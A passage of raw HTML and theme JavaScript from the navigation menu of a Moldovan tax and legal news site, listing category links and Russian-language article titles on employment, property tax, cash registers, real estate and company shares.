\u043e\u0431\u043e\u0439\u0442\u0438 \u043b\u043e\u0432\u0443\u0448\u043a\u0438 \u043c\u043e\u0434\u0435\u0440\u043d\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u043e\u0433\u043e \u0433\u0440\u0430\u0436\u0434\u0430\u043d\u0441\u043a\u043e\u0433\u043e \u043a\u043e\u0434\u0435\u043a\u0441\u0430. \u041c\u043d\u0435\u043d\u0438\u0435 \u043f\u0440\u0430\u043a\u0442\u0438\u043a\u043e\u0432.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%bd%d0%be%d0%b2%d1%8b%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d0%bb%d0%b0-%d1%80%d0%b5%d0%b3%d0%b8%d1%81%d1%82%d1%80%d0%b0%d1%86%d0%b8%d0%b8-%d0%bf%d1%80%d0%b5%d0%b4%d0%bf%d1%80%d0%b8%d1%8f%d1%82\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041d\u043e\u0432\u044b\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0430\u0446\u0438\u0438 \u043f\u0440\u0435\u0434\u043f\u0440\u0438\u044f\u0442\u0438\u0439. \u0427\u0442\u043e \u043c\u0435\u043d\u044f\u0435\u0442\u0441\u044f \u0441 \u0441\u0435\u0433\u043e\u0434\u043d\u044f\u0448\u043d\u0435\u0433\u043e \u0434\u043d\u044f?\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\u0413\u0435\u043d\u0435\u0440\u0430\u043b\u044c\u043d\u044b\u0439 \u0434\u0438\u0440\u0435\u043a\u0442\u043e\u0440 \u043f\u0440\u0435\u0434\u043f\u0440\u0438\u044f\u0442\u0438\u044f \u0432\u044b\u0435\u0437\u0436\u0430\u0435\u0442 \u0432 \u0441\u043b\u0443\u0436\u0435\u0431\u043d\u0443\u044e \u043a\u043e\u043c\u0430\u043d\u0434\u0438\u0440\u043e\u0432\u043a\u0443\" title=\"\u041d\u043e\u0432\u044b\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0430\u0446\u0438\u0438 \u043f\u0440\u0435\u0434\u043f\u0440\u0438\u044f\u0442\u0438\u0439. \u0427\u0442\u043e \u043c\u0435\u043d\u044f\u0435\u0442\u0441\u044f \u0441 \u0441\u0435\u0433\u043e\u0434\u043d\u044f\u0448\u043d\u0435\u0433\u043e \u0434\u043d\u044f?\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2017\/08\/procura-generala-218x150.gif\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%bd%d0%be%d0%b2%d1%8b%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d0%bb%d0%b0-%d1%80%d0%b5%d0%b3%d0%b8%d1%81%d1%82%d1%80%d0%b0%d1%86%d0%b8%d0%b8-%d0%bf%d1%80%d0%b5%d0%b4%d0%bf%d1%80%d0%b8%d1%8f%d1%82\/\" rel=\"bookmark\" title=\"\u041d\u043e\u0432\u044b\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0430\u0446\u0438\u0438 \u043f\u0440\u0435\u0434\u043f\u0440\u0438\u044f\u0442\u0438\u0439. \u0427\u0442\u043e \u043c\u0435\u043d\u044f\u0435\u0442\u0441\u044f \u0441 \u0441\u0435\u0433\u043e\u0434\u043d\u044f\u0448\u043d\u0435\u0433\u043e \u0434\u043d\u044f?\">\u041d\u043e\u0432\u044b\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0430\u0446\u0438\u0438 \u043f\u0440\u0435\u0434\u043f\u0440\u0438\u044f\u0442\u0438\u0439. \u0427\u0442\u043e \u043c\u0435\u043d\u044f\u0435\u0442\u0441\u044f \u0441 \u0441\u0435\u0433\u043e\u0434\u043d\u044f\u0448\u043d\u0435\u0433\u043e \u0434\u043d\u044f?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1_894","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1_894" id="tdi_2_6d1" data-td_block_id="tdi_1_894" data-td_filter_value="" href="https://taxexpert.md/category/articole/">Toate</a><a class="mega-menu-sub-cat-tdi_1_894"  id="tdi_3_9d1" data-td_block_id="tdi_1_894" data-td_filter_value="5" href="https://taxexpert.md/category/articole/contabilitate/">Contabilitate</a><a class="mega-menu-sub-cat-tdi_1_894"  id="tdi_4_944" data-td_block_id="tdi_1_894" data-td_filter_value="58" href="https://taxexpert.md/category/articole/drept/">Drept</a><a class="mega-menu-sub-cat-tdi_1_894"  id="tdi_5_4f1" data-td_block_id="tdi_1_894" data-td_filter_value="6" href="https://taxexpert.md/category/articole/economie/">Economie</a><a class="mega-menu-sub-cat-tdi_1_894"  id="tdi_6_f44" data-td_block_id="tdi_1_894" data-td_filter_value="4" href="https://taxexpert.md/category/articole/fiscalitate/">Fiscalitate</a><a class="mega-menu-sub-cat-tdi_1_894"  id="tdi_7_649" data-td_block_id="tdi_1_894" data-td_filter_value="43" href="https://taxexpert.md/category/articole/internationale/">Internaţionale</a><a class="mega-menu-sub-cat-tdi_1_894"  id="tdi_8_48e" data-td_block_id="tdi_1_894" data-td_filter_value="7" href="https://taxexpert.md/category/articole/management/">Management</a></div></div><div id=tdi_1_894 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://taxexpert.md/%d0%bd%d0%be%d0%b2%d0%be%d0%b5-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%bb%d1%8f-%d1%83%d0%b2%d0%be%d0%bb%d1%8c%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d1%80%d0%b0%d0%b1%d0%be%d1%82/" rel="bookmark" class="td-image-wrap " title="Новое основание для увольнения работников." ><img class="entry-thumb" src="[data-uri]" alt="" title="Новое основание для увольнения работников." data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2019/08/uvolnenie-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/%d0%bd%d0%be%d0%b2%d0%be%d0%b5-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%bb%d1%8f-%d1%83%d0%b2%d0%be%d0%bb%d1%8c%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d1%80%d0%b0%d0%b1%d0%be%d1%82/" rel="bookmark" title="Новое основание для увольнения работников.">Новое основание для увольнения работников.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://taxexpert.md/%d0%bd%d0%b0%d0%bb%d0%be%d0%b3-%d0%bd%d0%b0-%d1%80%d0%be%d1%81%d0%ba%d0%be%d1%88%d1%8c-%d0%b2%d1%81%d0%bf-%d0%bf%d1%80%d0%b8%d0%b7%d0%bd%d0%b0%d0%bb%d0%b0-%d1%87%d1%82%d0%be-%d0%b3%d0%b0/" rel="bookmark" class="td-image-wrap " title="«Налог на роскошь». ВСП признала что гараж может быть принят в расчет вместе с домом для начисления поимущественного налога." ><img class="entry-thumb" src="[data-uri]" alt="" title="«Налог на роскошь». ВСП признала что гараж может быть принят в расчет вместе с домом для начисления поимущественного налога." data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2019/11/sdelka-s-nedvizhimostyu-nalog-na-prodazhu-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/%d0%bd%d0%b0%d0%bb%d0%be%d0%b3-%d0%bd%d0%b0-%d1%80%d0%be%d1%81%d0%ba%d0%be%d1%88%d1%8c-%d0%b2%d1%81%d0%bf-%d0%bf%d1%80%d0%b8%d0%b7%d0%bd%d0%b0%d0%bb%d0%b0-%d1%87%d1%82%d0%be-%d0%b3%d0%b0/" rel="bookmark" title="«Налог на роскошь». ВСП признала что гараж может быть принят в расчет вместе с домом для начисления поимущественного налога.">«Налог на роскошь». ВСП признала что гараж может быть принят в&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://taxexpert.md/%d0%ba%d0%ba%d0%bc-%d0%bd%d0%b0-%d1%87%d1%82%d0%be-%d0%be%d0%b1%d1%80%d0%b0%d1%82%d0%b8%d1%82%d1%8c-%d0%b2%d0%bd%d0%b8%d0%bc%d0%b0%d0%bd%d0%b8%d0%b5-%d1%87%d1%82%d0%be%d0%b1%d1%8b-%d0%bd%d0%b5/" rel="bookmark" class="td-image-wrap " title="ККМ. На что обратить внимание, чтобы не получить крупный штраф." ><img class="entry-thumb" src="[data-uri]" alt="" title="ККМ. На что обратить внимание, чтобы не получить крупный штраф." data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2018/03/masina-de-casa-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/%d0%ba%d0%ba%d0%bc-%d0%bd%d0%b0-%d1%87%d1%82%d0%be-%d0%be%d0%b1%d1%80%d0%b0%d1%82%d0%b8%d1%82%d1%8c-%d0%b2%d0%bd%d0%b8%d0%bc%d0%b0%d0%bd%d0%b8%d0%b5-%d1%87%d1%82%d0%be%d0%b1%d1%8b-%d0%bd%d0%b5/" rel="bookmark" title="ККМ. На что обратить внимание, чтобы не получить крупный штраф.">ККМ. На что обратить внимание, чтобы не получить крупный штраф.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://taxexpert.md/%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b5-%d0%bf%d0%be%d1%82%d0%b5%d1%80%d1%8f%d1%82%d1%8c-%d0%b4%d0%b5%d0%bd%d1%8c%d0%b3%d0%b8-%d0%bf%d1%80%d0%b8%d0%be%d0%b1%d1%80%d0%b5%d1%82%d0%b0%d1%8f-%d0%bd%d0%b5%d0%b4/" rel="bookmark" class="td-image-wrap " title="Как не потерять деньги, приобретая недвижимость. Три спорных момента, которые могут привести в суд." ><img class="entry-thumb" src="[data-uri]" alt="" title="Как не потерять деньги, приобретая недвижимость. Три спорных момента, которые могут привести в суд." data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2019/12/сделки-с-недвидижимостью-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b5-%d0%bf%d0%be%d1%82%d0%b5%d1%80%d1%8f%d1%82%d1%8c-%d0%b4%d0%b5%d0%bd%d1%8c%d0%b3%d0%b8-%d0%bf%d1%80%d0%b8%d0%be%d0%b1%d1%80%d0%b5%d1%82%d0%b0%d1%8f-%d0%bd%d0%b5%d0%b4/" rel="bookmark" title="Как не потерять деньги, приобретая недвижимость. Три спорных момента, которые могут привести в суд.">Как не потерять деньги, приобретая недвижимость. Три спорных момента, которые могут&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_1_894" data-td_block_id="tdi_1_894"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_1_894" data-td_block_id="tdi_1_894"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-17"><a href="https://taxexpert.md/category/faq/">Întrebări-Răspunsuri</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_9_221 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_9_221" ><script>var block_tdi_9_221 = new tdBlock();
block_tdi_9_221.id = "tdi_9_221";
block_tdi_9_221.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"9","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_9_221","tdc_css_class":"tdi_9_221","tdc_css_class_style":"tdi_9_221_rand_style"}';
block_tdi_9_221.td_column_number = "3";
block_tdi_9_221.block_type = "td_block_mega_menu";
block_tdi_9_221.post_count = "4";
block_tdi_9_221.found_posts = "134";
block_tdi_9_221.header_color = "";
block_tdi_9_221.ajax_pagination_infinite_stop = "";
block_tdi_9_221.max_num_pages = "34";
tdBlocksArray.push(block_tdi_9_221);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_9_221));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b5-%d0%bf%d0%be%d1%82%d0%b5%d1%80%d1%8f%d1%82%d1%8c-%d0%b4%d0%b5%d0%bd%d1%8c%d0%b3%d0%b8-%d0%bf%d1%80%d0%b8%d0%be%d0%b1%d1%80%d0%b5%d1%82%d0%b0%d1%8f-%d0%bd%d0%b5%d0%b4\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041a\u0430\u043a \u043d\u0435 \u043f\u043e\u0442\u0435\u0440\u044f\u0442\u044c \u0434\u0435\u043d\u044c\u0433\u0438, \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0442\u0430\u044f \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c. \u0422\u0440\u0438 \u0441\u043f\u043e\u0440\u043d\u044b\u0445 \u043c\u043e\u043c\u0435\u043d\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442 \u043f\u0440\u0438\u0432\u0435\u0441\u0442\u0438 \u0432 \u0441\u0443\u0434.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u041a\u0430\u043a \u043d\u0435 \u043f\u043e\u0442\u0435\u0440\u044f\u0442\u044c \u0434\u0435\u043d\u044c\u0433\u0438, \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0442\u0430\u044f \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c. \u0422\u0440\u0438 \u0441\u043f\u043e\u0440\u043d\u044b\u0445 \u043c\u043e\u043c\u0435\u043d\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442 \u043f\u0440\u0438\u0432\u0435\u0441\u0442\u0438 \u0432 \u0441\u0443\u0434.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/12\/\u0441\u0434\u0435\u043b\u043a\u0438-\u0441-\u043d\u0435\u0434\u0432\u0438\u0434\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c\u044e-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b5-%d0%bf%d0%be%d1%82%d0%b5%d1%80%d1%8f%d1%82%d1%8c-%d0%b4%d0%b5%d0%bd%d1%8c%d0%b3%d0%b8-%d0%bf%d1%80%d0%b8%d0%be%d0%b1%d1%80%d0%b5%d1%82%d0%b0%d1%8f-%d0%bd%d0%b5%d0%b4\/\" rel=\"bookmark\" title=\"\u041a\u0430\u043a \u043d\u0435 \u043f\u043e\u0442\u0435\u0440\u044f\u0442\u044c \u0434\u0435\u043d\u044c\u0433\u0438, \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0442\u0430\u044f \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c. \u0422\u0440\u0438 \u0441\u043f\u043e\u0440\u043d\u044b\u0445 \u043c\u043e\u043c\u0435\u043d\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442 \u043f\u0440\u0438\u0432\u0435\u0441\u0442\u0438 \u0432 \u0441\u0443\u0434.\">\u041a\u0430\u043a \u043d\u0435 \u043f\u043e\u0442\u0435\u0440\u044f\u0442\u044c \u0434\u0435\u043d\u044c\u0433\u0438, \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u0442\u0430\u044f \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c. \u0422\u0440\u0438 \u0441\u043f\u043e\u0440\u043d\u044b\u0445 \u043c\u043e\u043c\u0435\u043d\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/%d0%bf%d1%80%d0%be%d0%b4%d0%b0%d0%b6%d0%b0-%d0%b4%d0%be%d0%bb%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%b8%d1%8f-%d0%b2-%d0%be%d0%b1%d1%89%d0%b5%d1%81%d1%82%d0%b2%d0%b5-%d1%81-%d0%be%d0%b3%d1%80%d0%b0\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u041f\u0440\u043e\u0434\u0430\u0436\u0430 \u0434\u043e\u043b\u0438 \u0443\u0447\u0430\u0441\u0442\u0438\u044f \u0432 \u043e\u0431\u0449\u0435\u0441\u0442\u0432\u0435 \u0441 \u043e\u0433\u0440\u0430\u043d\u0438\u0447\u0435\u043d\u043d\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0441\u0442\u044c\u044e. \u0427\u0442\u043e \u0438\u0437\u043c\u0435\u043d\u0438\u043b\u043e\u0441\u044c.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u041f\u0440\u043e\u0434\u0430\u0436\u0430 \u0434\u043e\u043b\u0438 \u0443\u0447\u0430\u0441\u0442\u0438\u044f \u0432 \u043e\u0431\u0449\u0435\u0441\u0442\u0432\u0435 \u0441 \u043e\u0433\u0440\u0430\u043d\u0438\u0447\u0435\u043d\u043d\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0441\u0442\u044c\u044e. \u0427\u0442\u043e \u0438\u0437\u043c\u0435\u043d\u0438\u043b\u043e\u0441\u044c.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/01\/nalogovyj-post-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/%d0%bf%d1%80%d0%be%d0%b4%d0%b0%d0%b6%d0%b0-%d0%b4%d0%be%d0%bb%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%b8%d1%8f-%d0%b2-%d0%be%d0%b1%d1%89%d0%b5%d1%81%d1%82%d0%b2%d0%b5-%d1%81-%d0%be%d0%b3%d1%80%d0%b0\/\" rel=\"bookmark\" title=\"\u041f\u0440\u043e\u0434\u0430\u0436\u0430 \u0434\u043e\u043b\u0438 \u0443\u0447\u0430\u0441\u0442\u0438\u044f \u0432 \u043e\u0431\u0449\u0435\u0441\u0442\u0432\u0435 \u0441 \u043e\u0433\u0440\u0430\u043d\u0438\u0447\u0435\u043d\u043d\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0441\u0442\u044c\u044e. \u0427\u0442\u043e \u0438\u0437\u043c\u0435\u043d\u0438\u043b\u043e\u0441\u044c.\">\u041f\u0440\u043e\u0434\u0430\u0436\u0430 \u0434\u043e\u043b\u0438 \u0443\u0447\u0430\u0441\u0442\u0438\u044f \u0432 \u043e\u0431\u0449\u0435\u0441\u0442\u0432\u0435 \u0441 \u043e\u0433\u0440\u0430\u043d\u0438\u0447\u0435\u043d\u043d\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0441\u0442\u044c\u044e. \u0427\u0442\u043e \u0438\u0437\u043c\u0435\u043d\u0438\u043b\u043e\u0441\u044c.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/5-%d0%bf%d1%80%d0%be%d1%81%d1%82%d1%8b%d1%85-%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d0%be%d0%b2-%d0%ba-%d0%b0%d0%b4%d0%b2%d0%be%d0%ba%d0%b0%d1%82%d1%83-%d0%b4%d0%b5%d0%bb%d0%b0-%d0%b3%d1%80%d0%b0%d0%b6\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"5 \u043f\u0440\u043e\u0441\u0442\u044b\u0445 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u043a \u0430\u0434\u0432\u043e\u043a\u0430\u0442\u0443. \u0414\u0435\u043b\u0430 \u0433\u0440\u0430\u0436\u0434\u0430\u043d\u0441\u043a\u0438\u0435.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"5 \u043f\u0440\u043e\u0441\u0442\u044b\u0445 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u043a \u0430\u0434\u0432\u043e\u043a\u0430\u0442\u0443. \u0414\u0435\u043b\u0430 \u0433\u0440\u0430\u0436\u0434\u0430\u043d\u0441\u043a\u0438\u0435.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/01\/nalogovyj-post-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/5-%d0%bf%d1%80%d0%be%d1%81%d1%82%d1%8b%d1%85-%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d0%be%d0%b2-%d0%ba-%d0%b0%d0%b4%d0%b2%d0%be%d0%ba%d0%b0%d1%82%d1%83-%d0%b4%d0%b5%d0%bb%d0%b0-%d0%b3%d1%80%d0%b0%d0%b6\/\" rel=\"bookmark\" title=\"5 \u043f\u0440\u043e\u0441\u0442\u044b\u0445 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u043a \u0430\u0434\u0432\u043e\u043a\u0430\u0442\u0443. \u0414\u0435\u043b\u0430 \u0433\u0440\u0430\u0436\u0434\u0430\u043d\u0441\u043a\u0438\u0435.\">5 \u043f\u0440\u043e\u0441\u0442\u044b\u0445 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u043a \u0430\u0434\u0432\u043e\u043a\u0430\u0442\u0443. \u0414\u0435\u043b\u0430 \u0433\u0440\u0430\u0436\u0434\u0430\u043d\u0441\u043a\u0438\u0435.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/taxexpert.md\/5-%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d0%be%d0%b2-%d0%ba-%d1%80%d0%b8%d0%b5%d0%bb%d1%82%d0%be%d1%80%d1%83-%d1%81%d0%b4%d0%b5%d0%bb%d0%ba%d0%b8-%d1%81-%d0%bd%d0%b5%d0%b4%d0%b2%d0%b8%d0%b6%d0%b8%d0%bc\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"5 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u043a \u0440\u0438\u0435\u043b\u0442\u043e\u0440\u0443. \u0421\u0434\u0435\u043b\u043a\u0438 \u0441 \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c\u044e. \u0427\u0442\u043e \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u0437\u043d\u0430\u0442\u044c.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"5 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u043a \u0440\u0438\u0435\u043b\u0442\u043e\u0440\u0443. \u0421\u0434\u0435\u043b\u043a\u0438 \u0441 \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c\u044e. \u0427\u0442\u043e \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u0437\u043d\u0430\u0442\u044c.\" data-type=\"image_tag\" data-img-url=\"https:\/\/taxexpert.md\/wp-content\/uploads\/2019\/12\/\u0441\u0434\u0435\u043b\u043a\u0438-\u0441-\u043d\u0435\u0434\u0432\u0438\u0434\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c\u044e-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/taxexpert.md\/5-%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d0%be%d0%b2-%d0%ba-%d1%80%d0%b8%d0%b5%d0%bb%d1%82%d0%be%d1%80%d1%83-%d1%81%d0%b4%d0%b5%d0%bb%d0%ba%d0%b8-%d1%81-%d0%bd%d0%b5%d0%b4%d0%b2%d0%b8%d0%b6%d0%b8%d0%bc\/\" rel=\"bookmark\" title=\"5 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u043a \u0440\u0438\u0435\u043b\u0442\u043e\u0440\u0443. \u0421\u0434\u0435\u043b\u043a\u0438 \u0441 \u043d\u0435\u0434\u0432\u0438\u0436\u0438\u043c\u043e\u0441\u0442\u044c\u044e. \u0427\u0442\u043e \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u0437\u043d\u0430\u0442\u044c.\">5 \u0432\u043e\u043f\u0440\u043e\u0441\u043e\u0432 \u043a 